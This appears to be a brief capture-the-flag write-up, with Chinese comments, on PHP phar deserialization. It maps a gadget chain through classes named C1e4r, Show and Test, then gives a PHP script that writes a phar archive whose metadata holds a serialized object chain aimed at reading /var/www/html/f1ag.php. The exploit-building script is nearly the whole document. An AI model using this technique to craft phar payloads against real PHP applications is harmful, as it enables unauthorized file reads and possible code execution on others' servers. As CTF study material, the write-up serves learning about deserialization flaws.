 phar 反序列化
Test:file_get
Test:get params[$key] = /var/www/html/f1ag.php
Test:__get key=source
Show:__toString str[str]=Test()
C1e4r:__destruct str=Show
1 <?php
2 class C1e4r
3 {
4 public $test;
5 public $str;
6 }
7
8
9 class Show
10 {
11 public $source;
12 public $str;
13 }
14
15 class Test
16 {
17 public $file;
18 public $params;
19 }
20
21 $show = new Show();
22 $test =new test();
23 $test->params = array('source'=>'/var/www/html/f1ag.php');
24 $show->str = array('str'=>$test);
25 $c1e4r = new C1e4r();
26 $c1e4r->str = $show;
27
28
29 $phar = new Phar("ddd.phar"); //后缀名必须为phar
30 $phar->startBuffering();
31 $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
32 $phar->setMetadata($c1e4r); //将自定义的meta-data存入manifest
33 $phar->addFromString("test.txt", "test"); //添加要压缩的文件
34 //签名自动计算
35 $phar->stopBuffering();
36
37 ?>